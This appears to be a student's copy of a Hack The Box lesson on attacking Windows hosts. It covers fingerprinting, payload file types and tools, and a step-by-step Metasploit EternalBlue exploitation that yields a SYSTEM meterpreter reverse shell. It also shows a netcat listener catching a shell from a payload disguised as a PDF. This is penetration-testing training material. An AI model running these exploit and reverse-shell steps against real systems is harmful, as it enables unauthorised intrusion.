
If the AV was disabled all the user would need to do is double click on the file to execute and we would have a shell session.
chaostudy@htb[/htb]$ sudo nc -lvnp 443

Listening on 0.0.0.0 443
Connection received on 10.129.144.5 49679
Microsoft Windows [Version 10.0.18362.1256]
(c) 2019 Microsoft Corporation. All rights reserved.

C:\Users\htb-student\Downloads>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is DD25-26EB

 Directory of C:\Users\htb-student\Downloads

09/23/2021  10:26 AM    <DIR>          .
09/23/2021  10:26 AM    <DIR>          ..
09/23/2021  10:26 AM            73,802 BonusCompensationPlanpdf.exe
               1 File(s)         73,802 bytes
               2 Dir(s)   9,997,516,800 bytes free
Windows Shells - Infiltrating Windows
Since many of us can remember, Microsoft has dominated the home and enterprise markets for computing. In modern days, with the introduction of improved Active Directory features, more interconnectivity with cloud services, Windows subsystem for Linux, and much more, the Microsoft attack surface has grown as well.

For example, just in the last five years, there have been 3688 reported vulnerabilities just within Microsoft Products, and this number grows daily. This table was derived from HERE.
Windows Vulnerability Table
Prominent Windows Exploits
Over the last few years, several vulnerabilities in the Windows operating system and their corresponding attacks are some of the most exploited vulnerabilities of our time. Let's discuss those for a minute:
| Vulnerability | Description |
|---|---|
| MS08-067 | MS08-067 was a critical patch pushed out to many different Windows revisions due to an SMB flaw. This flaw made it extremely easy to infiltrate a Windows host. It was so efficient that the Conficker worm was using it to infect every vulnerable host it came across. Even Stuxnet took advantage of this vulnerability. |
| Eternal Blue | MS17-010 is an exploit leaked in the Shadow Brokers dump from the NSA. This exploit was most notably used in the WannaCry ransomware and NotPetya cyber attacks. This attack took advantage of a flaw in the SMB v1 protocol allowing for code execution. EternalBlue is believed to have infected upwards of 200,000 hosts just in 2017 and is still a common way to find access into a vulnerable Windows host. |
| PrintNightmare | A remote code execution vulnerability in the Windows Print Spooler. With valid credentials for that host or a low privilege shell, you can install a printer, add a driver that runs for you, and grants you system-level access to the host. This vulnerability has been ravaging companies through 2021. 0xdf wrote an awesome post on it here. |
| BlueKeep | CVE 2019-0708 is a vulnerability in Microsoft's RDP protocol that allows for Remote Code Execution. This vulnerability took advantage of a miss-called channel to gain code execution, affecting every Windows revision from Windows 2000 to Server 2008 R2. |
| Sigred | CVE 2020-1350 utilized a flaw in how DNS reads SIG resource records. It is a bit more complicated than the other exploits on this list, but if done correctly, it will give the attacker Domain Admin privileges since it will affect the domain's DNS server which is commonly the primary Domain Controller. |
| SeriousSam | CVE 2021-36924 exploits an issue with the way Windows handles permission on the C:\Windows\system32\config folder. Before fixing the issue, non-elevated users have access to the SAM database, among other files. This is not a huge issue since the files can't be accessed while in use by the pc, but this gets dangerous when looking at volume shadow copy backups. These same privilege mistakes exist on the backup files as well, allowing an attacker to read the SAM database, dumping credentials. |
| Zerologon | CVE 2020-1472 is a critical vulnerability that exploits a cryptographic flaw in Microsoft’s Active Directory Netlogon Remote Protocol (MS-NRPC). It allows users to log on to servers using NT LAN Manager (NTLM) and even send account changes via the protocol. The attack can be a bit complex, but it is trivial to execute since an attacker would have to make around 256 guesses at a computer account password before finding what they need. This can happen in a matter of a few seconds. |
With these vulnerabilities in mind, Windows isn't going anywhere. We need to be proficient with identifying vulnerabilities, exploiting them, and moving around in Windows hosts and environments. An understanding of these concepts can help us secure our environments from attack as well. Now it's time to dive in and explore some Windows-focused exploit fun.
Enumerating Windows & Fingerprinting Methods
This module assumes you have already performed your host enumeration phase and understand what services are commonly seen on hosts. We are just attempting to give you a few quick tricks to determine if a host is likely a Windows machine. Check out the Network Enumeration With NMAP module for a more detailed look at host enumeration and fingerprinting.
Since we have a set of targets, what are a few ways to determine if the host is likely a Windows Machine? To answer this question, we can look at a few things. The first one being the Time To Live (TTL) counter when utilizing ICMP to determine if the host is up. A typical response from a Windows host will either be 32 or 128. A response of or around 128 is the most common response you will see. This value may not always be exact, especially if you are not in the same layer three network as the target. We can utilize this value since most hosts will never be more than 20 hops away from your point of origin, so there is little chance of the TTL counter dropping into the acceptable values of another OS type. In the ping output below, we can see an example of this. For the example, we pinged a Windows 10 host and can see we have received replies with a TTL of 128. Check out this link for a nice table showing other TTL values by OS.
Pinged Hos
chaostudy@htb[/htb]$ ping 192.168.86.39

PING 192.168.86.39 (192.168.86.39): 56 data bytes
64 bytes from 192.168.86.39: icmp_seq=0 ttl=128 time=102.920 ms
64 bytes from 192.168.86.39: icmp_seq=1 ttl=128 time=9.164 ms
64 bytes from 192.168.86.39: icmp_seq=2 ttl=128 time=14.223 ms
64 bytes from 192.168.86.39: icmp_seq=3 ttl=128 time=11.265 ms
Another way we can validate if the host is Windows or not is to use our handy tool, NMAP. Nmap has a cool capability built in to help with OS identification and many other scripted scans to check for anything from a specific vulnerability to information gathered from SNMP. For this example, we will utilize the -O option with verbose output -v to initialize an OS Identification scan against our target 192.168.86.39. As we scroll through the shell session below and look at the results, a few things give this away as a Windows host. We will focus on those here in a minute. Look carefully at the bottom of the shell session. We can see the point labeled OS CPE: cpe:/o:microsoft:windows_10 and OS details: Microsoft Windows 10 1709 - 1909. Nmap made this guess based on several different metrics it derives from the TCP/IP stack. It uses those qualities to determine the OS as it checks it against a database of OS fingerprints. In this case, Nmap has determined that our host is a Windows 10 machine with a revision level between 1709 & 1909.
If you run into issues and the scans turn up little results, attempt again with the -A and -Pn options. This will perform a different scan and may work. For more info on how this process works, check out this article from the Nmap Documentation. Be careful of this detection method. Implementing a firewall or other security features can obscure the host or mess the results up. When possible, use more than one check to make a determination.
-A:启用高级扫描功能,执行以下操作:
操作系统检测(OS Detection):尝试识别目标系统的操作系统。
版本检测(Version Detection):识别目标系统上的服务版本。
脚本扫描(Script Scanning):运行 nmap 的脚本引擎(NSE),检查常见的漏洞、配置问题等。
Traceroute:执行路径追踪,显示从源主机到目标主机的路由路径。
总之,-A 使 nmap 执行全面、深入的扫描,提供更多关于目标主机的信息。
-Pn:告诉 nmap 跳过主机发现(host discovery)。
通常,nmap 在扫描目标前会首先尝试确认目标是否在线(通过ping或其他探测方式)。使用 -Pn 选项时,nmap 会假设目标主机是在线的,跳过这一阶段,直接进行端口扫描。这在目标主机有防火墙或ICMP限制时非常有用。
chaostudy@htb[/htb]$ sudo nmap -v -O 192.168.86.39

Starting Nmap 7.92 ( https://nmap.org ) at 2021-09-20 17:40 EDT
Initiating ARP Ping Scan at 17:40
Scanning 192.168.86.39 [1 port]
Completed ARP Ping Scan at 17:40, 0.12s elapsed (1 total hosts)
Initiating Parallel DNS resolution of 1 host. at 17:40
Completed Parallel DNS resolution of 1 host. at 17:40, 0.02s elapsed
Initiating SYN Stealth Scan at 17:40
Scanning desktop-jba7h4t.lan (192.168.86.39) [1000 ports]
Discovered open port 139/tcp on 192.168.86.39
Discovered open port 135/tcp on 192.168.86.39
Discovered open port 443/tcp on 192.168.86.39
Discovered open port 445/tcp on 192.168.86.39
Discovered open port 902/tcp on 192.168.86.39
Discovered open port 912/tcp on 192.168.86.39
Completed SYN Stealth Scan at 17:40, 1.54s elapsed (1000 total ports)
Initiating OS detection (try #1) against desktop-jba7h4t.lan (192.168.86.39)
Nmap scan report for desktop-jba7h4t.lan (192.168.86.39)
Host is up (0.010s latency).
Not shown: 994 closed tcp ports (reset)
PORT    STATE SERVICE
135/tcp open  msrpc
139/tcp open  netbios-ssn
443/tcp open  https
445/tcp open  microsoft-ds
902/tcp open  iss-realsecure
912/tcp open  apex-mesh
MAC Address: DC:41:A9:FB:BA:26 (Intel Corporate)
Device type: general purpose
Running: Microsoft Windows 10
OS CPE: cpe:/o:microsoft:windows_10
OS details: Microsoft Windows 10 1709 - 1909
Network Distance: 1 hop
The examples shown above are just a few ways to help fingerprint and determine if a host is a Windows machine. It is by no means an exhaustive list, and there are many other checks you can do. Now that we have discussed fingerprinting let's look at several file types and what they can be used for when building out payloads.
Bats, DLLs, & MSI Files, Oh My!
When it comes to creating payloads for Windows hosts, we have plenty of options to choose from. DLLs, batch files, MSI packages, and even PowerShell scripts are some of the most common methods to use. Each file type can accomplish different things for us, but what they all have in common is that they are executable on a host. Try to keep your delivery mechanism for the payload in mind, as this can determine what type of payload you use.
Payload Types to Consider
-
DLLs A Dynamic Linking Library (DLL) is a library file used in Microsoft operating systems to provide shared code and data that can be used by many different programs at once. These files are modular and allow us to have applications that are more dynamic and easier to update. As a pentester, injecting a malicious DLL or hijacking a vulnerable library on the host can elevate our privileges to SYSTEM and/or bypass User Account Controls.
-
Batch Batch files are text-based DOS scripts utilized by system administrators to complete multiple tasks through the command-line interpreter. These files end with an extension of .bat. We can use batch files to run commands on the host in an automated fashion. For example, we can have a batch file open a port on the host, or connect back to our attacking box. Once that is done, it can then perform basic enumeration steps and feed us info back over the open port.
-
VBS VBScript is a lightweight scripting language based on Microsoft's Visual Basic. It is typically used as a client-side scripting language in webservers to enable dynamic web pages. VBS is dated and disabled by most modern web browsers but lives on in the context of Phishing and other attacks aimed at having users perform an action such as enabling the loading of Macros in an excel document or clicking on a cell to have the Windows scripting engine execute a piece of code.
-
MSI .MSI files serve as an installation database for the Windows Installer. When attempting to install a new application, the installer will look for the .msi file to understand all of the components required and how to find them. We can use the Windows Installer by crafting a payload as an .msi file. Once we have it on the host, we can run msiexec to execute our file, which will provide us with further access, such as an elevated reverse shell.
-
Powershell Powershell is both a shell environment and scripting language. It serves as Microsoft's modern shell environment in their operating systems. As a scripting language, it is a dynamic language based on the .NET Common Language Runtime that, like its shell component, takes input and output as .NET objects. PowerShell can provide us with a plethora of options when it comes to gaining a shell and execution on a host, among many other steps in our penetration testing process.
Now that we understand what each type of Windows file can be used for let's discuss some basic tools, tactics, and procedures for building our payloads and delivering them onto the host to land a shell.
Tools, Tactics, and Procedures for Payload Generation, Transfer, and Execution
Below you will find examples of different payload generation methods and ways to transfer our payloads to the victim. We will talk about some of these methods at a high level since our focus is on the payload generation itself and the different ways to acquire a shell on the target.
Payload Generation
We have plenty of good options for dealing with generating payloads to use against Windows hosts. We touched on some of these already in previous sections. For example, the Metasploit-Framework and MSFVenom is a very handy way to generate payloads since it is OS agnostic. The table below lays out some of our options. However, this is not an exhaustive list, and new resources come out daily.
| Resource | Description |
|---|---|
| MSFVenom & Metasploit-Framework | Source MSF is an extremely versatile tool for any pentester's toolkit. It serves as a way to enumerate hosts, generate payloads, utilize public and custom exploits, and perform post-exploitation actions once on the host. Think of it as a swiss-army knife. |
| Payloads All The Things | Source Here, you can find many different resources and cheat sheets for payload generation and general methodology. |
| Mythic C2 Framework | Source The Mythic C2 framework is an alternative option to Metasploit as a Command and Control Framework and toolbox for unique payload generation. |
| Nishang | Source Nishang is a framework collection of Offensive PowerShell implants and scripts. It includes many utilities that can be useful to any pentester. |
| Darkarmour | Source Darkarmour is a tool to generate and utilize obfuscated binaries for use against Windows hosts. |
Payload Transfer and Execution:
Besides the vectors of web-drive-by, phishing emails, or dead drops, Windows hosts can provide us with several other avenues of payload delivery. The list below includes some helpful tools and protocols for use while attempting to drop a payload on a target.
- Impacket: Impacket is a toolset built-in Python that provides us a way to interact with network protocols directly. Some of the most exciting tools we care about in Impacket deal with psexec, smbclient, wmi, Kerberos, and the ability to stand up an SMB server.
- Payloads All The Things: is a great resource to find quick oneliners to help transfer files across hosts expediently.
- SMB: SMB can provide an easy to exploit route to transfer files between hosts. This can be especially useful when the victim hosts are domain joined and utilize shares to host data. We, as attackers, can use these SMB file shares along with C$ and admin$ to host and transfer our payloads and even exfiltrate data over the links.
- Remote execution via MSF: Built into many of the exploit modules in Metasploit is a function that will build, stage, and execute the payloads automatically.
- Other Protocols: When looking at a host, protocols such as FTP, TFTP, HTTP/S, and more can provide you with a way to upload files to the host. Enumerate and pay attention to the functions that are open and available for use.
Example Compromise Walkthrough
- Enumerate The Host
Ping, Netcat, Nmap scans, and even Metasploit are all good options to start enumerating our potential victims. To start this time, we will utilize an Nmap scan. The enumeration portion of any exploit chain is arguably the most critical piece of the puzzle. Understanding the target and what makes it tick will raise your chances of gaining a shell.
Enumerate the Host
chaostudy@htb[/htb]$ nmap -v -A 10.129.201.97

Starting Nmap 7.91 ( https://nmap.org ) at 2021-09-27 18:13 EDT
NSE: Loaded 153 scripts for scanning.
NSE: Script Pre-scanning.

Discovered open port 135/tcp on 10.129.201.97
Discovered open port 80/tcp on 10.129.201.97
Discovered open port 445/tcp on 10.129.201.97
Discovered open port 139/tcp on 10.129.201.97
Completed Connect Scan at 18:13, 12.76s elapsed (1000 total ports)
Completed Service scan at 18:13, 6.62s elapsed (4 services on 1 host)
NSE: Script scanning 10.129.201.97.
Nmap scan report for 10.129.201.97
Host is up (0.13s latency).
Not shown: 996 closed ports
PORT    STATE SERVICE      VERSION
80/tcp  open  http         Microsoft IIS httpd 10.0
| http-methods:
|   Supported Methods: OPTIONS TRACE GET HEAD POST
|_  Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
|_http-title: 10.129.201.97 - /
135/tcp open  msrpc        Microsoft Windows RPC
139/tcp open  netbios-ssn  Microsoft Windows netbios-ssn
445/tcp open  microsoft-ds Windows Server 2016 Standard 14393 microsoft-ds
Service Info: OSs: Windows, Windows Server 2008 R2 - 2012; CPE: cpe:/o:microsoft:windows

Host script results:
|_clock-skew: mean: 2h20m00s, deviation: 4h02m30s, median: 0s
| smb-os-discovery:
|   OS: Windows Server 2016 Standard 14393 (Windows Server 2016 Standard 6.3)
|   Computer name: SHELLS-WINBLUE
|   NetBIOS computer name: SHELLS-WINBLUE\x00
|   Workgroup: WORKGROUP\x00
|_  System time: 2021-09-27T15:13:28-07:00
| smb-security-mode:
|   account_used: <blank>
|   authentication_level: user
|   challenge_response: supported
|_  message_signing: disabled (dangerous, but default)
| smb2-security-mode:
|   2.02:
|_    Message signing enabled but not required
| smb2-time:
|   date: 2021-09-27T22:13:30
|_  start_date: 2021-09-23T15:29:29
We figured out a few things during scanning & validation of the example host in question. It is running Windows Server 2016 Standard 6.3. We have the hostname now, and we know it is not in a domain and is running several services. Now that we have gathered some information let's determine our potential exploit path.
IIS could be a potential path, attempting to access the host over SMB utilizing a tool like Impacket or authenticating if we had credentials could do it, and from an OS perspective, there may be a route for an RCE as well. MS17-010 (EternalBlue) has been known to affect hosts ranging from Windows 2008 to Server 2016. With this in mind, it could be a solid bet that our victim is vulnerable since it falls in that window. Let's validate that using a builtin auxiliary check from Metasploit, auxiliary/scanner/smb/smb_ms17_010.
- Search for and decide on an exploit path
Open msfconsole and search for EternalBlue, or you can use the string in the session below to use the check. Set the RHOSTS field with the target's IP address and initiate the scan. As can be seen in the options for the module, you can fill in more of the SMB settings, but it is not necessary. They will help to make the check more likely to succeed. When ready, type run.
Determine an Exploit Path
msf6 auxiliary(scanner/smb/smb_ms17_010) > use auxiliary/scanner/smb/smb_ms17_010
msf6 auxiliary(scanner/smb/smb_ms17_010) > show options

Module options (auxiliary/scanner/smb/smb_ms17_010):

   Name         Current Setting                 Required  Description
   ----         ---------------                 --------  -----------
   CHECK_ARCH   true                            no        Check for architecture on vulnerable hosts
   CHECK_DOPU   true                            no        Check for DOUBLEPULSAR on vulnerable hosts
   CHECK_PIPE   false                           no        Check for named pipe on vulnerable hosts
   NAMED_PIPES  /usr/share/metasploit-framewor  yes       List of named pipes to check
                k/data/wordlists/named_pipes.t
                xt
   RHOSTS                                       yes       The target host(s), range CIDR identifier, or hosts f
                                                          ile with syntax 'file:<path>'
   RPORT        445                             yes       The SMB service port (TCP)
   SMBDomain    .                               no        The Windows domain to use for authentication
   SMBPass                                      no        The password for the specified username
   SMBUser                                      no        The username to authenticate as
   THREADS      1                               yes       The number of concurrent threads (max one per host)

msf6 auxiliary(scanner/smb/smb_ms17_010) > set RHOSTS 10.129.201.97

RHOSTS => 10.129.201.97
msf6 auxiliary(scanner/smb/smb_ms17_010) > run

[+] 10.129.201.97:445     - Host is likely VULNERABLE to MS17-010! - Windows Server 2016 Standard 14393 x64 (64-bit)
[*] 10.129.201.97:445     - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed- Select Exploit & Payload, then Deliver
Choose & Configure Our Exploit & Payload
msf6 > search eternal

Matching Modules
================

   #  Name                                           Disclosure Date  Rank     Check  Description
   -  ----                                           ---------------  ----     -----  -----------
   0  exploit/windows/smb/ms17_010_eternalblue       2017-03-14       average  Yes    MS17-010 EternalBlue SMB Remote Windows Kernel Pool Corruption
   1  exploit/windows/smb/ms17_010_eternalblue_win8  2017-03-14       average  No     MS17-010 EternalBlue SMB Remote Windows Kernel Pool Corruption for Win8+
   2  exploit/windows/smb/ms17_010_psexec            2017-03-14       normal   Yes    MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Code Execution
   3  auxiliary/admin/smb/ms17_010_command           2017-03-14       normal   No     MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Command Execution
   4  auxiliary/scanner/smb/smb_ms17_010                              normal   No     MS17-010 SMB RCE Detection
   5  exploit/windows/smb/smb_doublepulsar_rce       2017-04-14       great    Yes    SMB DOUBLEPULSAR Remote Code Execution
For this instance, we dug through MSF's exploit modules utilizing the search function to look for an exploit matching EternalBlue. The list above was the result. Since I have had more luck with the psexec version of this exploit, we will try that one first. Let's choose it and continue the setup.
Configure The Exploit & Payload
msf6 > use 2
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_psexec) > options

Module options (exploit/windows/smb/ms17_010_psexec):

   Name                  Current Setting              Required  Description
   ----                  ---------------              --------  -----------
   DBGTRACE              false                        yes       Show extra debug trace info
   LEAKATTEMPTS          99                           yes       How many times to try to leak transaction
   NAMEDPIPE                                          no        A named pipe that can be connected to (leave bl
                                                                ank for auto)
   NAMED_PIPES           /usr/share/metasploit-frame  yes       List of named pipes to check
                         work/data/wordlists/named_p
                         ipes.txt
   RHOSTS                                             yes       The target host(s), range CIDR identifier, or h
                                                                osts file with syntax 'file:<path>'
   RPORT                 445                          yes       The Target port (TCP)
   SERVICE_DESCRIPTION                                no        Service description to to be used on target for
                                                                 pretty listing
   SERVICE_DISPLAY_NAME                               no        The service display name
   SERVICE_NAME                                       no        The service name
   SHARE                 ADMIN$                       yes       The share to connect to, can be an admin share
                                                                (ADMIN$,C$,...) or a normal read/write folder s
                                                                hare
   SMBDomain             .                            no        The Windows domain to use for authentication
   SMBPass                                            no        The password for the specified username
   SMBUser                                            no        The username to authenticate as

Payload options (windows/meterpreter/reverse_tcp):

   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   EXITFUNC  thread           yes       Exit technique (Accepted: '', seh, thread, process, none)
   LHOST     192.168.86.48    yes       The listen address (an interface may be specified)
   LPORT     4444             yes       The listen port
Be sure to set your payload options correctly before running the exploit. Any options that have Required set to yes will be a necessary space to fill. In this instance, we need to ensure that our RHOSTS, LHOST, and LPORT fields are correctly set. For this attempt, accepting the defaults for the rest is OK.
Validate Our Options
msf6 exploit(windows/smb/ms17_010_psexec) > show options

Module options (exploit/windows/smb/ms17_010_psexec):

   Name                  Current Setting              Required  Description
   ----                  ---------------              --------  -----------
   DBGTRACE              false                        yes       Show extra debug trace info
   LEAKATTEMPTS          99                           yes       How many times to try to leak transaction
   NAMEDPIPE                                          no        A named pipe that can be connected to (leave bl
                                                                ank for auto)
   NAMED_PIPES           /usr/share/metasploit-frame  yes       List of named pipes to check
                         work/data/wordlists/named_p
                         ipes.txt
   RHOSTS                10.129.201.97                yes       The target host(s), range CIDR identifier, or h
                                                                osts file with syntax 'file:<path>'
   RPORT                 445                          yes       The Target port (TCP)
   SERVICE_DESCRIPTION                                no        Service description to to be used on target for
                                                                 pretty listing
   SERVICE_DISPLAY_NAME                               no        The service display name
   SERVICE_NAME                                       no        The service name
   SHARE                 ADMIN$                       yes       The share to connect to, can be an admin share
                                                                (ADMIN$,C$,...) or a normal read/write folder s
                                                                hare
   SMBDomain             .                            no        The Windows domain to use for authentication
   SMBPass                                            no        The password for the specified username
   SMBUser                                            no        The username to authenticate as

Payload options (windows/meterpreter/reverse_tcp):

   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   EXITFUNC  thread           yes       Exit technique (Accepted: '', seh, thread, process, none)
   LHOST     10.10.14.12      yes       The listen address (an interface may be specified)
   LPORT     4444             yes       The listen port
This time, we kept it simple and just used a windows/meterpreter/reverse_tcp payload. You can change this as you wish for a different shell type or obfuscate your attack more, as shown in the previous payloads sections. With our options set, let's give this a try and see if we land a shell.
- Execute Attack, and Receive A Callback.
Execute Our Attack
msf6 exploit(windows/smb/ms17_010_psexec) > exploit

[*] Started reverse TCP handler on 10.10.14.12:4444
[*] 10.129.201.97:445 - Target OS: Windows Server 2016 Standard 14393
[*] 10.129.201.97:445 - Built a write-what-where primitive...
[+] 10.129.201.97:445 - Overwrite complete... SYSTEM session obtained!
[*] 10.129.201.97:445 - Selecting PowerShell target
[*] 10.129.201.97:445 - Executing the payload...
[+] 10.129.201.97:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (175174 bytes) to 10.129.201.97
[*] Meterpreter session 1 opened (10.10.14.12:4444 -> 10.129.201.97:50215) at 2021-09-27 18:58:00 -0400

meterpreter > getuid

Server username: NT AUTHORITY\SYSTEM
meterpreter >
Success! We have landed our exploit and gained a shell session. A SYSTEM level shell at that. As seen in the earlier MSF modules, now that we have an open session through Meterpreter, we are presented with the meterpreter > prompt. From here, we can utilize Meterpreter to run further commands to gather system information, steal user credentials, or use another post-exploitation module against the host. If you wish to interact with the host directly, you can also drop into an interactive shell session on the host from Meterpreter.
- Identify the Native Shell.
Identify Our Shell
meterpreter > shell

Process 4844 created.
Channel 1 created.
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.

C:\Windows\system32>
When we executed the Meterpreter command shell, it started another process on the host and dropped us into a system shell. Can you determine what we are in from the prompt? Just seeing C:\Windows\system32> can clue us in that we are just in a cmd.exe shell. To make sure, simply running the command help from within the shell will also let you know. If we were dropped into PowerShell, our prompt would look like PS C:\Windows\system32>. The PS in front lets us know it is a PowerShell session. Congrats on dropping into a shell on our latest exploited Windows host.
Now that we have run through a sample compromise process let's examine the shells you can see when you land on the host.
CMD-Prompt and Power[Shell]s for Fun and Profit.
We are fortunate with Windows hosts to have not one but two choices for shells to utilize by default. Now you may be wondering:
Which one is the right one to use?
The answer is simple, the one that provides you with the capability you need at the time. Compare cmd and PowerShell for a minute to get a sense of what they offer and when it would be best to pick one over the other.
